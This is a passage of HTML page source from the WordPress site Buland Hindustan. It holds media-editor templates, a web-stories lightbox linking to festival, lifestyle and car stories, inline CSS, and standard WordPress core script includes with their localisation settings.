				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"8afbab80e1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"b6a36a9cd3","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
